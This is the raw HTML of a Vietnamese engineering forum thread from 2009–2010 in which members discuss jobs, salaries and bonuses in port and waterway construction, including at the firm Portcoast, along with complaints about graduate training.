						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-142399" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-142399" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="141513"
	data-node-publishdate="1284735419" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/141513" />
	

	<a id="post141513" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/24948-luanbeo0410" class="avatar h-left avatar-24948"><img src="./core/images/default/default_avatar_thumb.png" alt="Luanbeo0410" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/24948-luanbeo0410" class="user-profile author">Luanbeo0410</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2010-09-17T21:56:59">17-09-2010, 10:56 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Nguyên văn bởi <strong>trunghieuce</strong>
					
						
						
							
							
							
							
								
								
								
									
								
								
									<a href="https://ketcau.com/node/6251?view=stream&p=139734#post139734" rel="nofollow" title="View Post" class="b-icon b-icon__double-arrow-right--blue animate-scroll">View Post</a>
								
							
						
					
				</div>
				<div class="message">nhìn chung là nhiều việc nhưng mà kỹ sư mình kém quá!</div>
			
		</div>
	</div>
</div>cái này chỉ đúng với những bạn sv lười học, học qua qua cốt kiếm cái bằng ra trường. Nhiều bạn học khá chăm chỉ nhưng ra trường vẫn bỡ ngỡ nhiều cái này do đâu? Do nền giáo dục của mình kém ko nhưng kém mà là quá kém cải cách gì trả thấy lên đâu mà toàn thấy đi xuống.
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="141513" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-141513" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-141513" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="139750"
	data-node-publishdate="1283740281" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/139750" />
	

	<a id="post139750" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/37330-ksxd10" class="avatar h-left avatar-37330"><img src="./core/images/default/default_avatar_thumb.png" alt="ksxd10" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/37330-ksxd10" class="user-profile author">ksxd10</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2010-09-06T09:31:21">06-09-2010, 10:31 AM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Nguyên văn bởi <strong>hatxihoi07</strong>
					
						
						
							
							
							
							
								
								
								
									
								
								
									<a href="https://ketcau.com/node/6251?view=stream&p=90863#post90863" rel="nofollow" title="View Post" class="b-icon b-icon__double-arrow-right--blue animate-scroll">View Post</a>
								
							
						
					
				</div>
				<div class="message">Lương bổng trong đó được không bác ? So với các anh khác thế nào ?<br />
Hình như nó trước là thuộc Tedi South <img src="https://ketcau.com/core/images/smilies/rolleyes.png" border="0" alt="" title="Roll Eyes (Sarcastic)" smilieid="7" class="inlineimg" /><br />
<br />
Em cũng đang rất quan tâm đến công ty này.</div>
			
		</div>
	</div>
</div>Portcoast trước thuộc tedi, nay đã tách ra, nó chuyên làm về cảng, mình có thằng bạn làm ở đây. Nếu ks mới ra trường thì lương khoảng 3.5t + phụ cấp ăn trưa (450 ngàn/tháng). Tết thưởng 1 tháng lương, mỗi quý thưởng khoảng 3 triệu, tùy theo doanh thu của cty. Nếu đi công trình ở vùng sâu, vùng xa thì được phụ cấp thêm 100k/ngày. Công việc chủ yếu của ks với vào là vẽ cad, giám sát viên hoặc đi đo đạc, thỉnh thoảng bị sai vặt <img src="https://ketcau.com/core/images/smilies/frown.png" border="0" alt="" title="Frown" smilieid="11" class="inlineimg" /><img src="https://ketcau.com/core/images/smilies/frown.png" border="0" alt="" title="Frown" smilieid="11" class="inlineimg" />. Nói chung, lương không đến nỗi, kinh nghiệm tích lũy được nhiều nếu bạn chịu khó.
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="139750" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-139750" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-139750" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="139734"
	data-node-publishdate="1283705795" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/139734" />
	

	<a id="post139734" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/56035-trunghieuce" class="avatar h-left avatar-56035"><img src="./core/images/default/default_avatar_thumb.png" alt="trunghieuce" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/56035-trunghieuce" class="user-profile author">trunghieuce</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2010-09-05T23:56:35">06-09-2010, 12:56 AM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
nhìn chung là nhiều việc nhưng mà kỹ sư mình kém quá!
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="139734" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-139734" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-139734" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="98662"
	data-node-publishdate="1244862428" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/98662" />
	

	<a id="post98662" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/11361-thaiduylam" class="avatar h-left avatar-11361"><img src="./core/images/default/default_avatar_thumb.png" alt="thaiduylam" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/11361-thaiduylam" class="user-profile author">thaiduylam</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2009-06-13T10:07:08">13-06-2009, 11:07 AM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
Thấy các anh bảo khoảng 10-15tr em mê lắm . Ra trường rồi về quê nhà ở Cần Thơ lại không có việc làm đành phải làm ở các Công ty xây dựng DD . Có 1 số lời mời về Thanh tra Cảng Đường Thủy và Cảng nhưng lại không đúng chuyên ngành mình học . Các anh có biết ở Cần Thơ ai cần Kỷ sư Công trình thủy không chỉ dùm em với ? Em xin chân thành cảm ơn<br />
Thân !
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="98662" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-98662" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-98662" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="98590"
	data-node-publishdate="1244704953" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/98590" />
	

	<a id="post98590" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/11793-plaxis2008" class="avatar h-left avatar-11793"><img src="./core/images/default/default_avatar_thumb.png" alt="plaxis2008" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/11793-plaxis2008" class="user-profile author">plaxis2008</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2009-06-11T14:22:33">11-06-2009, 03:22 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Nguyên văn bởi <strong>hatxihoi07</strong>
					
						
						
							
							
							
							
								
								
								
								
									<a href="https://ketcau.com/node/6251?p=90863#post90863" rel="nofollow" title="View Post" class="b-icon b-icon__double-arrow-right--blue animate-scroll">View Post</a>
								
							
						
					
				</div>
				<div class="message">Lương bổng trong đó được không bác ? So với các anh khác thế nào ?<br />
Hình như nó trước là thuộc Tedi South <img src="https://ketcau.com/core/images/smilies/rolleyes.png" border="0" alt="" title="Roll Eyes (Sarcastic)" smilieid="7" class="inlineimg" /><br />
<br />
Em cũng đang rất quan tâm đến công ty này.</div>
			
		</div>
	</div>
</div>Bên này lương cũng khá đấy các bác ạ. Đợt trước tôi phỏng vấn thiết kế tầm 10 - 12 triệu đấy. <br />
<br />
Mấy bác mới ra trường chắc chừng 6-7 triệu
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="98590" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-98590" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-98590" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="98569"
	data-node-publishdate="1244687482" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/98569" />
	

	<a id="post98569" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/12941-quachtuong" class="avatar h-left avatar-12941"><img src="./core/images/default/default_avatar_thumb.png" alt="QuachTuong" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/12941-quachtuong" class="user-profile author">QuachTuong</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2009-06-11T09:31:22">11-06-2009, 10:31 AM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Nguyên văn bởi <strong>ks.thanhtan</strong>
					
						
						
					
				</div>
				<div class="message">Cuộc khủng hỏang kinh tế tòan cầu kéo theo các hệ lụy phức tạp trên thế giới, đặc biệt là ở các nước đang phát triển và có thể đến hết năm 2009 năm nay mới khắc phục được ! Tuy nhiên, một khi đã bước chân vào học thì các bạn phải học đến nơi đến chốn để lấy bằng KS ra rồi tính tiếp, chứ không thể đứt gánh giữa chừng thì tốn kém rất nhiều thời gian và tiền bạc! Ngành xây dựng trong đó bao gồm cảng-đường thủy, cảng-công trình biển, thủy lợi-thủy điện-cấp thoát nước,xây dựng DD$CN..., đều là ngành đa năng và có thể chuyển qua làm lẫn nhau được ! Mong các bạn học tốt và sẽ là những Kỹ Sư tài năng mai sau !<img src="https://ketcau.com/core/images/smilies/smile.png" border="0" alt="" title="Smile" smilieid="1" class="inlineimg" /> <img src="https://ketcau.com/core/images/smilies/cool.png" border="0" alt="" title="Cool" smilieid="6" class="inlineimg" /></div>
			
		</div>
	</div>
</div>Bạn này nói đúng, Hiện nay mấy anh em ngành cảng-đuờng thuỷ, cầu đường đang thất nghiệp không. Qua Chu Lai Dung Quất đánh quả một thời gian 6 tháng lương khá. liên hệ tôi &quot;toito100@yahoo.com&quot;
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="98569" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-98569" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-98569" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="91083"
	data-node-publishdate="1234925340" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/91083" />
	

	<a id="post91083" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/9967-phong_van_87" class="avatar h-left avatar-9967"><img src="./core/images/default/default_avatar_thumb.png" alt="phong_van_87" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/9967-phong_van_87" class="user-profile author">phong_van_87</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2009-02-18T09:49:00">18-02-2009, 10:49 AM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
Hình như thưởng tết trong đó đợt vừa rùi thấp nhất khoảng 15tr.
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="91083" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-91083" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-91083" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="90863"
	data-node-publishdate="1234105439" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/90863" />
	

	<a id="post90863" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/5865-hatxihoi07" class="avatar h-left avatar-5865"><img src="./core/images/default/default_avatar_thumb.png" alt="hatxihoi07" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/5865-hatxihoi07" class="user-profile author">hatxihoi07</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2009-02-08T22:03:59">08-02-2009, 11:03 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Nguyên văn bởi <strong>yenhoangminh</strong>
					
				</div>
				<div class="message">bạn có thể apply CV vào port coast</div>
			
		</div>
	</div>
</div>Lương bổng trong đó được không bác ? So với các anh khác thế nào ?<br />
Hình như nó trước là thuộc Tedi South <img src="https://ketcau.com/core/images/smilies/rolleyes.png" border="0" alt="" title="Roll Eyes (Sarcastic)" smilieid="7" class="inlineimg" /><br />
<br />
Em cũng đang rất quan tâm đến công ty này.
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="90863" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-90863" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-90863" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
